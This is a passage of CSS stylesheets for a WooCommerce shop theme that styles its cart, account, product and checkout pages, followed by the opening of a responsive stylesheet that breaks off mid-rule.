	text-transform: capitalize;
}

.woocommerce-cart .wc-block-components-quantity-selector{
	padding: 5px 10px;
	border-radius: 40px !important;
	border: 1px solid #ACACAC;
	max-width: 100px;
	width: 100%;
}

.woocommerce-cart .wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input {
	background: transparent;
	border: none;
	max-width: 50px;
	width: 100%;
	text-align: center;
	color: #000;
	font-family: "Open Sans";
	font-size: 22px;
	font-weight: 500;
	letter-spacing: 0.88px;
	text-transform: uppercase;
	padding: 0px;
}

.woocommerce-cart .wc-block-components-quantity-selector:after{
	display: none;
}

.woocommerce-cart a.wc-block-cart__submit-button{
	padding: 14px 40px !important;
}

.woocommerce-cart .wc-block-components-totals-coupon a, 
.woocommerce-cart span.wc-block-components-totals-item__label {
	color: #000 !important;
	font-family: "Open Sans" !important;
	font-size: 20px;
	font-weight: 600;
	letter-spacing: 0.8px;
	line-height: 140%;
}

.woocommerce-cart td.wc-block-cart-item__product button.wc-block-cart-item__remove-link{ 
	color: red !important;
	background: transparent !important;
	padding-top: 10px;
	font-weight: 500;
	font-size: 18px;
	text-decoration: underline;
	font-family: Mona Sans !important;
}

.woocommerce-cart a#wc-block-components-totals-shipping__change-address__link:hover{
	color: #000 !important;
}

/* My Account */

.woocommerce-account .is-info .wc-block-components-notice-banner__content a{
	float: right;
}

.woocommerce-account .woocommerce{
	padding-top: 100px;
	padding-bottom: 50px;
}

.woocommerce-account form.woocommerce-form-login.login{
	float: left;
	width: 100%;
	border-radius: 12px;
}

.woocommerce-account form.woocommerce-form.woocommerce-form-register.register{
	float: right;
	width: 100%;
	border-radius: 12px;
}

.woocommerce-account #customer_login form label{
	color: #000;
	font-family: "Open Sans" !important;
	font-size: 16px;
	font-weight: 500;
}

.woocommerce-account #customer_login h2{
	color: #2D2D2D;
}

.woocommerce-account #customer_login .login label.woocommerce-form-login__rememberme{
	width: 100%;
	display: flex;
	gap: 10px;
}

.woocommerce-account .woocommerce button[type="submit"],
.woocommerce-account #customer_login button[type="submit"]{
	background-color: rgba(255, 113, 73, 1);
	padding: 12px 30px;
	margin-top: 20px;
	border-radius: 30px;
	color: #FFF;
	font-family: "Open Sans" !important;
	font-size: 18px;
	font-weight: 700;
}

.woocommerce-account #customer_login .register .woocommerce-privacy-policy-text p{
	font-size: 16px !important;
}

.woocommerce-account #customer_login .register .woocommerce-privacy-policy-text p a{
	color: #000;
}

.woocommerce-account #customer_login p.lost_password a{
	margin-top: 15px !important;
	display: block;
	color: #000 !important;
}

/** MyAccount Dashboard **/
.woocommerce-account .woocommerce-MyAccount-navigation {
	width: 20%;
}
.woocommerce-account .woocommerce-MyAccount-content {
	display: inline-block;
	float: left;
	margin-left: 5%;
	width: 75%;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
	padding: 0;
	border-top: 1px solid #eee;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
	list-style: none;
	border-bottom: 1px solid #eee;
	padding-bottom: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	padding: 15px 5px;
	display: block;
	font-size: 18px;
	color: #000;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:before {
	opacity: 1;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
	margin-right: 20px;
	opacity: .25;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover:before {
	opacity: 1;
}
.woocommerce-account .woocommerce-MyAccount-content h2 {
	font-size: 25px;
	text-align: center;
	font-weight: 600;
}
.woocommerce-account p.order-again {
	text-align: right;
}
.woocommerce-account .woocommerce-EditAccountForm input[type="submit"] {
	margin-top: 50px;
	float: right;
}
.woocommerce-MyAccount-content fieldset {
	margin: 30px 0 !important;
	display: inline-block;
	width: 100%;
}

.woocommerce-account table.table.table-bordered.shopengine-wishlist tr th, table.table.table-bordered.shopengine-wishlist tr td {
	padding: 20px;
	border: 1px solid #eee;
}

.woocommerce-account table.table.table-bordered.shopengine-wishlist tr th {
	font-size: 18px;
	color: #000;
	font-weight: 500;
}

.woocommerce-account .woocommerce ul.products li.product .price {
	width: 100%;
	float: left;
	text-align: center;
	display: flex !important;
	align-items: center !important;
	justify-content: center !important;
	padding: 0px !important;
}

.woocommerce-account .woocommerce ul.products li.product > a:last-child {
	display: inline-block !important;
	padding: 1em 1.2em;
}

.woocommerce-account .woocommerce ul.products li.p
roduct > a:first-child {
	border-radius: 8px;
	overflow: hidden;
}

.woocommerce-account .woocommerce ul.products li.product > a:first-child:before{
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	background-color: rgba(27,27,23,.3);
	left: 0;
	top: 0;
	opacity: 0;
	transition: opacity .3s ease-out,-webkit-transform .4s ease-out;
}

/* Product Detail Page */


.single-product .yith-wcwl-wishlistexistsbrowse,
.single-product .yith-wcwl-add-button{
	text-align: right;
	font-size: 24px;
}

/* .single-product .feedback i > *:not(i){
font-size: 0px;
}  */

/* .single-product .single_product_container i.yith-wcwl-icon:before{
display: none;
} */

.single-product .yith-wcwl-wishlistexistsbrowse i:before,
.single-product .yith-wcwl-add-button svg path{
	fill: #d1d1d1;
	color: #d1d1d1;
}

.single-product .yith-wcwl-wishlistaddedbrowse a{
	display: none;
}

/* .single-product .yith-wcwl-add-button a svg path, */
.single-product .yith-wcwl-wishlistexistsbrowse i:before,
.single-product .yith-wcwl-add-button a:hover svg path{
	fill: #ff5469;
	color: #ff5469;
}

/* .single-product .yith-wcwl-wishlistexistsbrowse i:hover, */
.single-product .yith-wcwl-add-button a:hover svg {
	animation: heartbeat .6s infinite;
}


@keyframes heartbeat{
	0% {
		transform: scale(.75);
	}
	50% {
		transform: scale(1);
	}
	100% {
		transform: scale(.75);
	}
}

.single-product .yith-wcwl-wishlistexistsbrowse .feedback font,
.single-product .yith-wcwl-wishlistexistsbrowse a,
.single-product .yith-wcwl-add-button a span{
	display: none;
}

.tax-product_cat p.woocommerce-result-count{
	display: none;
}

.single-product h1.product_title{
	color: #2D2D2D;
	margin-bottom: 10px;
}

.single-product main#main{
	padding-top: 10px;
}

.single-product .single_product_container nav.woocommerce-breadcrumb{
	margin-bottom: 50px;
}

.single-product span.onsale {
	min-height: auto; 
	padding: 6px 12px;
	line-height: 120%;
	border-radius: 20px;
	background: #FFCE00;
	color: #FFF;
	font-family: "Open Sans";
	font-size: 14px;
	font-weight: 700;
	text-transform: capitalize;
	top:1.5em;
}

.single-product .star-rating{
	top: 0;
}

.single-product .star-rating::before{
	display: none;
}

.single-product .star-rating span::before {
	color: #FEAB3D;
}

.single-product .woocommerce-product-rating .woocommerce-review-link{
	font-family: Open Sans !important;
	font-size: 16px !important;
	font-weight: 400 !important;
	line-height: 150% !important;
	letter-spacing: 0.36px;
	color: #2E2E2E !important;
	text-transform: capitalize;
}

/* Alla priser får den röda färgen */
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,
.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price {
    color: #D51873 !important
}

.single-product .woocommerce-variation-price .price del .amount bdi {
	color: #2E2E2E !important;
	font-family: "Open Sans" !important;
	font-size: 20px !important;
	font-weight: 600 !important;
	text-decoration: line-through !important;
	text-transform: Uppercase !important;
	opacity: 0.5;
}

.single-product .product.product-type-variable .summary.entry-summary .price .amount:first-child bdi,
.single-product .price del .amount bdi {
	font-family: Open Sans !important;
	font-size: 30px !important;
	font-weight: 700 !important;
	margin-bottom: 20px;
}

.single-product .product-type-simple .summary.entry-summary .price .amount bdi,
.single-product .summary.entry-summary .price .amount:nth-child(2) bdi,
.single-product .price ins .amount bdi{
	color: #D51873 !important;
	font-family: Open Sans !important;
	font-size: 30px !important;
	font-weight: 700 !important;
}

.single-product .price ins {
	/*     display: inline-block;
	background: 0 0; */
	text-decoration: none;
	/*     font-weight: inherit; */
}

.single-product .price{
	display: flex;
	gap: 10px;
	justify-content: start;
}

.single-product .sale .price{
	flex-direction: row-reverse;
}

.single-product .sale .summary.entry-summary .price del .amount bdi{
	color: #2D2D2D !important;
    text-decoration: line-through;
}

/* .single-product .yith-wcwl-add-to-wishlist, */
/* .single-product .posted_in, */
.single-product .tagged_as,
.single-product .sku_wrapper{
	display: none !important;
}


.single-product button.single_add_to_cart_button.button{
	background: rgba(255, 206, 0, 1) !important;
	color: #000;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px;
	line-height: 140%;
	padding: 12px 60px !important;
	align-items: center;
	min-height: unset !important;
	width: auto !important;
}

.lmp_load_more_button a{
	background: rgba(255, 113, 73, 1) !important;
	color: #FFF !important;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px !important;
	line-height: 140% !important;
	padding: 12px 60px !important;
	min-height: unset !important;
	width: auto !important;
	margin: 20px 0px;
}

.woocommerce-page .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover{
	/* 	background: rgba(255, 113, 73, 1) !important; */
	background-color: rgba(255, 113, 73, 1) !important;
	color: #FFF !important;
}

.single-product .single_product_container .woocommerce-product-gallery{
	max-width: 40%;
	width: 100%;
	float: left !important;
}

.woocommerce-product-gallery--with-images {
	opacity: 1 !important;
}

.single-product .single_product_container .summary.entry-summary{
	max-width: 55%;
	width: 100%;
	float: right !important;
}

.single-product .single_product_container .woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image:first-child{
	margin-bottom: 20px;
}

.single-product .single_product_container .product_image_container {
	overflow: auto;
	display: flex;
	flex-wrap: nowrap;
}

.single-product .single_product_container .product_image_container .woocommerce-product-gallery__image {
	min-width: 23% !important;
	max-width: 23% !important;
	width: 100% !important;
	display: inline-block !important;
	margin-right: 20px;
}

.single-product .quantity{
	display: none !important;
	/*   border-radius: 30px;
	border: 1px solid #D4D4D4;
	background: rgba(245, 245, 245, 0.6);
	padding: 9px 20px;
	position: relative; */
}

/* .woocommerce div.product form.cart div.quantity:before {
content: 'Quantity :';
position: absolute;
top: -30px;
left: 0;
color: #2E2E2E;
font-family: "Open Sans";
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
} */

/* .single-product .quantity .qty,
.single-product .quantity button{
background: transparent !important;
border: none !important;
outline: none !important;
}

.single-product .quantity *{
color: #181818 !important;
font-family: "Open Sans" !important;
font-size: 22px !important;
font-weight: 400 !important;
line-height: 150% !important;
text-transform: capitalize !important;
} */

.single-product .shopengine_add_to_list_action i {
	font-size: 20px;
	background: #fff;
	padding: 10px;
	border: 1px solid rgba(0,0,0,0.2);
	border-radius: 32px
}

.single-product .shopengine_add_to_list_action{
	background: transparent;
}

.single-product .woocommerce-Tabs-panel h2,
.single-product .woocommerce-tabs.wc-tabs-wrapper li#tab-title-additional_information{
	display: none !important;
}

.single-product section.related.products{
	margin-top: 50px;
}

.woocommerce .star-rating{
	top: 0px;
}

.single-product .woocommerce-tabs .panel ul ,
.single-product .tagged_as,
.single-product .posted_in{
	color: #515151 !important;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 400;
	line-height: 110%;
	flex-wrap: wrap;
	gap: 10px !important;
	width: 100%;
	margin-top: 20px;
	float: left;
}

.single-product .posted_in {
	display: flex;
	align-items: center;
}

.single-product .woocommerce-tabs .panel ul{
	gap: 10px 20px !important;
}

.single-product .posted_in a:before,
.single-product .tagged_as a:before{
	content: '';
	background-image: url('../../../uploads/2024/02/Frame-9.svg');
	background-size: cover;
	display: inline-block;
	width: 25px;
	height: 26px;
	background-repeat: no-repeat;
}

/* .single-product .woocommerce-tabs .panel ul li, */
.single-product .posted_in a,
.single-product .tagged_as a{
	display: flex !important;
	align-items: center;
	width: auto;
	gap: 10px;
	color: #515151 !important;
	font-family: "Open Sans" !important;
	font-size: 18px;
	font-weight: 400 !important;
	line-height: 120% !important;
	border-radius: 20px !important;
	border: 1px solid #515151 !important;
	padding: 5px 18px !important;
}

.single-product .single_product_container a.added_to_cart.wc-forward{
	margin-left: 5px;
	line-height: 150%;
	display: none !important;
}

.single-product .single_product_container .woocommerce-notices-wrapper{
	display: none !important;
}



/* .single-product .woocommerce-tabs.wc-tabs-wrapper1,
.single-product .woocommerce-tabs.wc-tabs-wrapper {
max-width: 700px;
width: 100%;
} */

.single-product .woocommerce-tabs.wc-tabs-wrapper1 .woocommerce-Tabs-panel li,
.single-product #tab-description p{
	color: #515151;
	font-family: "Open Sans" !important;
	font-size: 16px !important;
	font-weight: 400 !important;
	line-height: 160% !important;
}

.single-product #tab-description .material-label {
	display: block;
	width: 100%;
	color: #000;
	font-family: "Mona Sans" !important;
	font-size: 24px;
	font-weight: 600;
}

.single-product .woocommerce-tabs.wc-tabs-wrapper1 li{
	color: #000 !important;
	font-family: "Mona Sans";
	font-size: 24px;
	font-weight: 500 !important;
	background-color: transparent !important;
	border: none !important;
	padding: 10px 0px !important;
}

.single-product .woocommerce-tabs.wc-tabs-wrapper1 li.active a{
	font-weight: 700 !important;
}

.single-product .woocommerce-tabs.wc-tabs-wrapper{
	display: none;
}

.single-product div.product .woocommerce-tabs ul.tabs li::before,
.single-product div.product .woocommerce-tabs ul.tabs li::after{
	display: none;
}

/** Single Product Tabs **/
.single-product .wc-tab {
	max-height:0;
	transition: 1.5s;
}
.single-product .wc-tab.active {
	transition: 1.5s;
}
.single-product .wc-tabs li,
.single-product .wc-tabs li[role="tab"] > a {
	width: 100%;
}
.single-product .tab-button {
	position: absolute;
	width: 30px;
	height: 30px;
	top: 25px;
	transform: rotate(0deg);
	border-radius: 50%;
	cursor: pointer;
	z-index: 100;
	transition: 0.4s cubic-bezier(0.2, 0.6, 0.3, 1.1);
	right: 10px;
}

.woocommerce #review_form #respond span#reply-title {
	line-height: 140%;
}

.single-product .tab-button:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	height: 2px;
	width: 50%;
	background: #000;
}

.single-product .tab-button:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	height: 50%;
	width: 2px;
	background: #000;
}

.single-product .tab-button.clicked {
	transform: rotate(360deg);
}

.single-product .tab-button.clicked:before {
	width: 0;
}

.single-product div.product .woocommerce-tabs .panel{
	margin: 0px !important;
}


.single-product .woovr-variation.woovr-variation-radio .woovr-variation-info{
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.single-product .woovr-variation.woovr-variation-radio .woovr-variation-price{
	display: flex !important;
	flex-direction: column-reverse !important;
	justify-content: end !important;
	width: auto !important;
	text-align: end !important;
}

.single-product .woovr-variation.woovr-variation-radio .woovr-variation-description,
.single-product .woovr-variation.woovr-variation-radio .woovr-variation-availability{
	display: none;
}

.single-product .woovr-variation-info .woovr-variation-name{
	color: #2E2E2E;
	font-family: "Open Sans" !important;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-transform: capitalize;
}

.single-product .woovr-variation.woovr-variation-radio .woovr-variation-price ins .amount bdi{
	color: #2E2E2E;
	font-family: "Open Sans";
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-transform: capitalize;
}

.single-product .woovr-variation .woovr-variation-radio .woovr-variation-price del .amount bdi{
	color: #2E2E2E;
	font-family: "Open Sans";
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	/*   text-decoration-line: strikethrough; */
	text-transform: capitalize;
}

.single-product .woovr-variation.woovr-variation-radio .woovr-variation-price ins {
	text-decoration: none;
}

.single-product .woovr-variation-selector{
	padding-bottom: 0px !important;
	height: auto;
	min-height: auto;
}

.single-product input[type='radio'] {
	-webkit-appearance: none;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	outline: none;
	box-shadow: 0 0 0 2px rgba(179, 179, 179, 1);
}

.single-product input[type='radio']:checked {
	box-shadow: 0 0 0 2px rgba(255, 113, 73, 1);
}

.single-product input[type='radio']:before {
	content: '';
	display: block;
	width: 60%;
	height: 60%;
	margin: 20% auto;
	border-radius: 50%;
}

.single-product input[type='radio']:checked:before {
	background: rgba(255, 113, 73, 1);
}

.single-product .product-type-simple form.cart,
.single-product .woocommerce-variation-add-to-cart.variations_button{
	display: flex !important;
	align-items: center;
	flex-wrap: wrap;
}

.single-product .product-type-simple form.cart,
.single-product .single_product_container .yith-wcwl-add-to-wishlist{
	margin-top: 20px;
	float: left;
}

.single-product .single_product_container .yith-wcwl-icon {
	font-size: 20px;
	background: #fff;
	padding: 12px 11px 8px 11px;
	border: 1px solid rgba(0,0,0,0.2);
	border-radius: 32px;
	margin: 0px 0px 0px 20px;
}

.single-product .single_variation_wrap{
	margin-top: 50px;
	float: left;
}

.single-product #commentform label{
	color: #000;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 500 !important;
}

.single-product #review_form_wrapper #commentform #submit{
	background: rgba(255, 113, 73, 1) !important;
	color: #FFF !important;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px !important;
	padding: 12px 40px !important;
	border: none !important;
}

.single-product input#wp-comment-cookies-consent {
	margin-top: 5px;
	margin-right: 5px;
}

.single-product #review_form #respond input,
.single-product #review_form #respond textarea{
	border-radius: 15px !important;
	border: 1px solid rgba(113, 113, 113, 0.5) !important;
}

.single-product p.comment-form-comment{
	margin-top: 10px !important;
}

.woocommerce-checkout .wc-block-components-sidebar {
	height: 100%;
	position: sticky;
	top: 110px;
}

.single-product .woovr-variations.woovr-variations-default .woovr-variation.woovr-variation-radio:first-child{
	display: none;
}

.woocommerce-checkout .wc-block-components-order-summary .wc-block-components-order-summary-item__image img,
.single-product .woovr-variation-image img{
	max-width: 60px !important;
	width: 100% !important;
}

.woocommerce-checkout .wc-block-components-order-summary .wc-block-components-order-summary-item__image,
.single-product .woovr-variation-image{
	max-width: 60px !important;
	width: 100% !important;
	flex: auto;
}

.single-product .woovr-variations .woovr-variation{
	padding: 10px 0px;
	border-bottom: 1px solid rgba(242, 242, 242, 1); 
}

/* .single-product div.product form.cart{
display: inline-block;
width: 100%;
} */

.single-product div.product div.images .woocommerce-product-gallery__trigger{
	display: none;
}

.single-product div.product form.variations_form.cart.swatches-support:before{
	content: 'Select Variant :';
	color: #2E2E2E;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 600;
	text-transform: capitalize;
}

.single-product span.price{
	display: none !important;
}

.woocommerce-notices-wrapper .wc-block-components-notice-banner.is-success{
	border-radius: 12px;
}

.woocommerce-account .is-info .wc-block-components-notice-banner__content a,
.woocommerce-account table.my_account_orders a.woocommerce-button.button.view,
.single-product .woocommerce-notices-wrapper .wc-block-components-notice-banner a{
	background: rgba(255, 113, 73, 1) !important;
	color: #FFF !important;
	font-family: "Open Sans" !important;
	font-size: 14px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px;
	padding: 8px 15px !important;
	text-decoration: none;
	opacity: 1 !important;
}

.woocommerce div.product .woocommerce-tabs ul.resp-tabs-list{
	display: flex;
	flex-wrap: wrap;
}

.woocommerce div.product .woocommerce-tabs ul.resp-tabs-list li#tab-title-reviews{
	order: 2;
}



.single-product .woocommerce-tabs.wc-tabs-wrapper1{
	margin-bottom: 40px;
	float: left;
	width: 100%;
}

.single-product div#reviews{
	float: left;
	width: 100%;
}

.single-product p.comment-form-author {
	max-width: 49%;
	width: 100%;
}

.single-product p.comment-form-email{
	max-width: 49%;
	width: 100%;
	margin-left: 2% !important;
}

.single-product div#review_form_wrapper{
	float: left;
	border-radius: 20px;
	border: 1px solid rgba(113, 113, 113, 0.5);
	padding: 50px;
}

.single-product div.product .woocommerce-tabs ul.tabs::before{
	display: none;
}

.single-product .yith-wcwl-add-button i.yith-wcwl-icon:before{
	display: none;
}

.single-product .yith-wcwl-add-button i.yith-wcwl-icon{
	width: auto;
	height: auto;
	float: right;
	margin-right: 0px;
}

.single-product .yith-wcwl-add-button i.yith-wcwl-icon svg{
	width: 100%;
	height: 100%;
	max-width: 25px;
}

.single-product div.product .woocommerce-tabs ul.resp-tabs-list li[role="tab"] > .tab_button_container {
	border-bottom: 1px solid rgba(0, 0, 0, 0.3);
	line-height: 140%;
	margin-bottom: 15px;
}

.single-product select#rating{
	width: auto !important;
	display: inline-block;
	margin-left: 10px !important;
}

.single-product #reviews #comments ol.commentlist li img.avatar {
	top: 10px !important;
}

.tax-product_cat .woocommerce-loop-product__title,
.products li.product h6 {
	max-width: 70%;
	width: 100%;
}

.woocommerce-order-received.woocommerce-checkout .woocommerce{
	max-width: 1486px;
	margin: 0 auto;
	padding: 0px 10px 0px;
	display: block;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details address,
.woocommerce-order-received.woocommerce-checkout section.woocommerce-columns.addresses .woocommerce-column address{
	float: left !important;
}

.woocommerce-MyAccount-content a:hover{
	color: inherit;
}

.woocommerce-shop .main_filter_container{
	display: none;
}

.single-product .woocommerce-product-gallery.woocommerce-product-gallery--with-images.images ol.flex-control-nav li img{
	max-width: 100px;
	width: 100%;
	margin-right: 20px;
}

.single-product .woocommerce-product-gallery.woocommerce-product-gallery--with-images.images ol.flex-control-nav li{
	width: auto !important;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
	text-decoration: none;
}


.single-product .price del .amount bdi span.woocommerce-Price-currencySymbol{

}
.woocommerce ul.products li.product .price {
	display: inline-block;
	padding-top: 8px;
}

.resp-tabs-container {
	width: 100%;
	float: left;
	height: 0px;
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s;
}
.active .resp-tabs-container {
	height: auto;
	opacity: 1;
	visibility: visible;
}
.wc-block-components-quantity-selector .wc-block-components-quantity-selector__button{
	outline: none;
}

.tax-product_cat .term-description h1:first-child{
	display: none;
}

.tax-product_cat header.woocommerce-products-header h1{
	margin-bottom: 20px;
}

.tax-product_cat nav.woocommerce-breadcrumb{
	/* 	display: none; */
	padding-top: 10px;
	font-size: 13px;
}

.single-product .single_product_container nav.woocommerce-breadcrumb,
.single-product .single_product_container nav.woocommerce-breadcrumb a{
	color: #535353 !important;
	font-family: "Open Sans" !important;
	font-size: 13px !important;
	font-weight: 400;
	text-transform: capitalize !important;
}

.xoo-wsc-markup .xoo-wsc-ft-buttons-cont a{
	border-radius: 150px;
}
div#rank-math-analytics-stats-wrapper {
	z-index: 0;
}
#rank-math-analytics-stats .rank-math-item h3 {
	font-size: 13px !important;
	font-weight: 500 !important;
}

#kco-order-review {
	overflow: auto !important;
}

.tax-product_cat #primary{
	padding-bottom: 50px;
}

.woocommerce-message {
	border-top-color: #000000;
	display:none;
}

.woocommerce-message::before {
	color: #000000;
}

.single-product .woocommerce-tabs .panel ul li:before {
	content: '';
	width: 5px !important;
	height: 5px !important;
	display: block !important;
	position: absolute;
	left: 10px !important;
	top: 15px !important;
	background: #000 !important;
	box-shadow: none !important;
	border: none !important;
	border-radius: 100% !important;
}

.single-product .woocommerce-tabs .panel ul li{
	padding: 0px 0px 0px 30px !important;
	line-height: 140% !important;
}

.xoo-wsc-container .xoo-wsc-qty-box {
	max-width: 100px !important;
}

.xoo-wsc-container .xoo-wsc-qty-box input.xoo-wsc-qty{
	padding: 5px !important;
	width: auto !important;
	height: auto !important;
	max-width: 70px !important;
	line-height: 100% !important;
}

body.woocommerce-wishlist .wishlist_page_container form#yith-wcwl-form{
	float: left;
	width: 100%;
	margin-bottom: 30px;
}

.single-product .woovr-active .variations_form .single_variation_wrap .yith-wcwl-add-to-wishlist{
	margin-top: 0px !important;
}

.single-product .single_product_container .variation_toggle_btn {
	color: #fff;
	background: #2D2D2D;
	width: 100%;
	padding: 8px 10px;
	float: left;
	text-align: center;
	font-size: 16px;
	cursor: pointer;
	border-radius: 6px;
}

.wpgs-lightbox-icon::before{
	display: block !important;
}


.single-product .woo-product-gallery-slider i.flaticon-right-arrow.slick-arrow:before {
	content: '';
	background: url('../../../uploads/2024/02/Round-Alt-Arrow-Right2.svg');
	width: 45px;
	height: 45px;
	display: inline-block;
	background-repeat: no-repeat;
	background-size: contain;
}

.single-product .woo-product-gallery-slider i.flaticon-back.slick-arrow:before {
	content: '';
	background: url('../../../uploads/2024/02/Round-Alt-Arrow-Right.svg');
	width: 45px;
	height: 45px;
	display: inline-block;
	background-repeat: no-repeat;
	background-size: contain;
}

.single-product .woo-product-gallery-slider .wpgs-nav .slick-prev:before{
	content: '';
	background: url('../../../uploads/2024/02/black-Arrow-.svg');
	width: 30px;
	height: 30px;
	display: inline-block;
	background-repeat: no-repeat;
	background-size: contain;
	transform: rotate(180deg);
}

.single-product .woo-product-gallery-slider .wpgs-nav .slick-next:before{
	content: '';
	background: url('../../../uploads/2024/02/black-Arrow-.svg');
	width: 30px;
	height: 30px;
	display: inline-block;
	background-repeat: no-repeat;
	background-size: contain;
}

.woocommerce-checkout .checkout_coupon.open_coupon_box{
	display: block !important;
}

/* .woocommerce-checkout .checkout_coupon button.button{
background: #edd51f;
color: #FFF;
font-family: Open Sans !important;
font-size: 16px !important;
font-weight: 700 !important;
text-transform: capitalize !important;
border-radius: 32px;
padding: 15px 32px;
border: none !important;
cursor: pointer !important;
} */

.woocommerce-checkout form.checkout .includes_tax{
	display: none;
}
.single-product div.product .woocommerce-tabs .panel {
	display: block !important;
}
.woocommerce-form-coupon-toggle {
	display: none !important;
}
form.checkout_coupon.woocommerce-form-coupon {
	display: block !important;
}
.woocommerce-notices-wrapper {
	width: 100%;
	display: inline-block;
}
.woocommerce-notices-wrapper ul.woocommerce-error {
	width: 100%;
	float: left;
	margin-bottom: 0px;
}
.woocommerce form .form-row {
	padding: 10px 0 0 !important;
}
a.elementor-post__read-more {
	color: #D51873 !important;
	font-size: 18px !important;
	float: left;
	margin-top: 10px;
}
.page-numbers {
	padding: 9px 15px 7px;
	display: inline-block;
	font-size: 24px;
	line-height: 120%;
	margin: 0px !important;
}
.page-numbers:hover,
.page-numbers.current {
	background-color: #ff7149;
	color: #ffffff !important;
}

/*  */

.elementor-toggle {
	text-align: start;
}

.elementor-toggle .elementor-tab-title {
	font-weight: 700;
	line-height: 1;
	margin: 0;
	padding: 15px;
	border-bottom: 1px solid #d5d8dc;
	cursor: pointer;
	outline: none;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon {
	display: inline-block;
	width: 1em;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg {
	margin-inline-start: -5px;
	width: 1em;
	height: 1em;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right {
	float: right;
	text-align: right;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left {
	float: left;
	text-align: left;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed {
	display: block;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened {
	display: none;
}

.elementor-toggle .elementor-tab-title.elementor-active {
	border-bottom: none;
}

.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed {
	display: none;
}

.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened {
	display: block;
}

.elementor-toggle .elementor-tab-content {
	padding: 15px;
	border-bottom: 1px solid #d5d8dc;
	display: none;
}

@media (max-width: 767px) {
	.elementor-toggle .elementor-tab-title {
		padding: 12px;
	}

	.elementor-toggle .elementor-tab-content {
		padding: 12px 10px;
	}
}

.e-con-inner > .elementor-widget-toggle,
.e-con > .elementor-widget-toggle {
	width: var(--container-widget-width);
	--flex-grow: var(--container-widget-flex-grow);
}

/* new css */

.tax-product_cat .elementor-shape-top {
	top: -1px;
}
.tax-product_cat .elementor-shape {
	overflow: hidden;
	position: absolute;
	left: 0;
	width: 100%;
	line-height: 0;
	direction: ltr;
}

.tax-product_cat .elementor-shape svg {
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	transform: translateX(-50%);
	fill: #ffffff;
}

.single-product div#payment-method-message {
	display: none !important;
}

.woocommerce-checkout div#customer_details .col-2 {
	display: none !important;
}

.woocommerce-checkout div#payment ul {
	display: flex;
	flex-direction: column;
	gap: 20px;
}

.woocommerce-checkout div#payment ul li {
	font-size: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://partyhandel.se/wp-content/themes/Skandinaviska-PAMG/css/responsive.css?ver=1768906733
body_size: 2975
content:
@media only screen and (max-width: 1599px) {

	.safari .checkout.woocommerce-checkout {
		display: grid !important;
	}

	body.woocommerce-wishlist .wishlist_page_container,
	.woocommerce-order-received.woocommerce-checkout .woocommerce,
	.woocommerce-account .woocommerce,
	.woocommerce-account #customer_login,
	.woocommerce-cart .wp-block-woocommerce-cart,
	.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
	.single-product .single_product_container,
	.woocommerce-breadcrumb,
	.woocommerce-shop main#main,
	.tax-product_cat main#main,
	.elementor-inner-section  > .elementor-container, 
	.elementor > .elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 1280px !important;
	}

	h1 {
		font-size: 64px !important;
	}

	.single-product h1.product_title,
	h2 {
		font-size: 36px !important;
	}

	header.woocommerce-products-header h1,
	h3 {
		font-size: 28px !important;
	}

	.woocommerce-order-received.woocommerce-checkout .woocommerce h2,
	.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details h2,
	.woocommerce-account .woocommerce-MyAccount-content section.woocommerce-order-details h2,
	h4 {
		font-size: 22px !important;
	}

	h5 {
		font-size: 20px !important;
	}

	h6 {
		font-size: 18px !important;
	}

	p {
		font-size: 18px !important;
	}
	/* Check 1367px and add css here */
}

@media only screen and (max-width: 1366px) {

	body.woocommerce-wishlist .wishlist_page_container,
	.woocommerce-order-received.woocommerce-checkout .woocommerce,
	.woocommerce-account .woocommerce,
